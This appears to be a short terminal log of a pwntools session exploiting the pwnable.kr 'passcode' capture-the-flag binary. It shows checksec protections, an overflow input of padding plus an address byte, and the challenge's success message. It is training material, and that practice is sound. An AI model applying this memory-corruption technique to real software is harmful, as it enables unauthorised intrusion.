 [+] Starting remote process './passcode' on pwnable.kr: pid 20670
[*] '/pwnable/passcode/passcode'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x8048000)
ELF(' /pwnable/passcode/passcode')
[*] Switching to interactive mode
Toddler's Secure Login System 1.0 beta.
enter you name : Welcome AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
\xa0\x0!
Sorry mom.. I got confused about scanf usage :(
enter passcode1 : Now I can safely trust you that you have credential :)
[*] Got EOF while reading in interactive